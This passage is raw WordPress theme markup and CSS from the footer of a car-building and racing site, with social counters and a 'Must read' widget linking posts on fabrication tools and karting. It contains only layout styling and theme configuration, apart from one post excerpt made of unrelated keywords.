.td_uid_6_6981e92e5a75e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_6981e92e5a8b2_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_6981e92e5a8b2_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6981e92e5a8b2_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_6981e92e5aa28_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_6981e92e5aa28_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_6981e92e5aa28_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_6981e92e5aa28_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_6981e92e5aa28_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_6981e92e5aaee_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_6981e92e5aaee_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_6981e92e5aaee_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_6981e92e5aaee_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6981e92e5aaee_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_6981e92e5ac19_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_6981e92e5ac19_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6981e92e5ac19_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_6981e92e5ac19_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_6981e92e5ac19_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_6981e92e5ac19_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_6981e92e5ac19_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_6981e92e6714a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_6981e92e6714a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_6981e92e6714a_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_6981e92e6714a_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_6981e92e6714a_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_6981e92e67275_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_6981e92e67275_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_6981e92e6745c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_6981e92e6745c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6981e92e6745c_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_6981e92e6765c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6981e92e6765c" >
<style>

/* inline tdc_css att */

.td_uid_14_6981e92e6765c_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_6981e92e6765c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_6981e92e69628 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_6981e92e69628 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_6981e92e69628"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_6981e92e69abf_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_6981e92e69abf_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_6981e92e6a35b_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_6981e92e6a35b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_6981e92e6a35b_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_6981e92e6a4fb_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6981e92e6a4fb" >
<style>

/* inline tdc_css att */

.td_uid_18_6981e92e6a4fb_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_6981e92e71431 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_6981e92e71431 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_6981e92e71431"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_6981e92e717dc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_6981e92e717dc" >
<style>

/* inline tdc_css att */

.td_uid_20_6981e92e717dc_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_6981e92e717dc_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_6981e92e717dc_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_6981e92e717dc_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_6981e92e717dc_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_6981e92e717dc_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_6981e92e717dc_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6981e92e717dc_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-post-date,
				.td_uid_20_6981e92e717dc_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_6981e92e717dc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_6981e92e717dc_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_6981e92e717dc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6981e92e717dc_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_6981e92e717dc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6981e92e717dc_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_6981e92e717dc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6981e92e717dc_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_6981e92e717dc_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_6981e92e717dc_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_6981e92e717dc_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6981e92e717dc_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_6981e92e717dc_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6981e92e717dc_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_6981e92e717dc_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_6981e92e717dc_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6981e92e717dc_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6981e92e717dc_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6981e92e717dc_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_6981e92e717dc = new tdBlock();
block_td_uid_20_6981e92e717dc.id = "td_uid_20_6981e92e717dc";
block_td_uid_20_6981e92e717dc.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_6981e92e717dc_rand","tdc_css_class":"td_uid_20_6981e92e717dc_rand","tdc_css_class_style":"td_uid_20_6981e92e717dc_rand_style"}';
block_td_uid_20_6981e92e717dc.td_column_number = "1";
block_td_uid_20_6981e92e717dc.block_type = "td_flex_block_1";
block_td_uid_20_6981e92e717dc.post_count = "3";
block_td_uid_20_6981e92e717dc.found_posts = "1291";
block_td_uid_20_6981e92e717dc.header_color = "";
block_td_uid_20_6981e92e717dc.ajax_pagination_infinite_stop = "";
block_td_uid_20_6981e92e717dc.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_6981e92e717dc);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_6981e92e717dc class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_6981e92e717dc" data-td_block_id="td_uid_20_6981e92e717dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_6981e92e717dc" data-td_block_id="td_uid_20_6981e92e717dc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_6981e92e814fc_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_6981e92e814fc_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_6981e92e817ea_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6981e92e817ea" >
<style>

/* inline tdc_css att */

.td_uid_22_6981e92e817ea_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_6981e92e817ea_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_6981e92e84ba8 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_6981e92e84ba8 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_6981e92e84ba8"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_6981e92e84f7b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6981e92e84f7b"     >
<style>

/* inline tdc_css att */

.td_uid_24_6981e92e84f7b_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_6981e92e84f7b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_6981e92e8809b .tdm-btn-text,
				body .td_uid_25_6981e92e8809b i {
					color: #ffffff;
				}
				
				body .td_uid_25_6981e92e8809b:hover .tdm-btn-text,
				body .td_uid_25_6981e92e8809b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_6981e92e8809b:hover .tdm-btn-text,
				body .td_uid_25_6981e92e8809b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_6981e92e8809b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6981e92e8809b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6981e92e8809b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_6981e92e8809b" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_6981e92e885bf_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_6981e92e885bf"     >
<style>

/* inline tdc_css att */

.td_uid_26_6981e92e885bf_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_6981e92e885bf_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_6981e92e8c0ef .tdm-btn-text,
				body .td_uid_27_6981e92e8c0ef i {
					color: #ffffff;
				}
				
				body .td_uid_27_6981e92e8c0ef:hover .tdm-btn-text,
				body .td_uid_27_6981e92e8c0ef:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_6981e92e8c0ef:hover .tdm-btn-text,
				body .td_uid_27_6981e92e8c0ef:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_6981e92e8c0ef {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_6981e92e8c0ef {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_6981e92e8c0ef {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_6981e92e8c0ef" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_6981e92e8c5ff_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6981e92e8c5ff"     >
<style>

/* inline tdc_css att */

.td_uid_28_6981e92e8c5ff_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_6981e92e8c5ff_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_6981e92e8ed96 .tdm-btn-text,
				body .td_uid_29_6981e92e8ed96 i {
					color: #ffffff;
				}
				
				body .td_uid_29_6981e92e8ed96:hover .tdm-btn-text,
